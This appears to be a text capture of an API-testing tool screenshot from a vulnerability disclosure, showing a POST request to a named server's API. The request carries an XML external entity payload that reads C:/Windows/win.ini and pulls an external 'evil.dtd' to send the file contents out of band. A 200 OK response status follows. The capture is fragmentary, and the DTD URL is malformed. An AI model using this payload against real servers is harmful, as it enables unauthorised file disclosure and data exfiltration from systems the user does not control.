 http://jxf.thfund.com.cn/api/?isbxapimode=true POST URL params Headers (3)
form-data x-www-form-urlencoded raw binary XML (application/xml)
1 <?xml version="1.0" encoding="utf-8" ?>
2 <!DOCTYPE roottag [
3 <!ENTITY % file SYSTEM "file:///C:/Windows/win.ini">
4 <!ENTITY % dtd SYSTEM /evil.dtd">
5 %dtd;
6 %send;
7 ]>
8 <BxMessage><AppId>BxAPI</AppId><Type>1</Type><Action>getBmCount</Action><Data/></BxMessage>
Send Preview Pre-request script Tests Add to collection Reset
Body Cookies Headers (11) Tests STATUS 200 OK TIME 585 ms
Pretty Raw Preview Copy
www.wooyun.org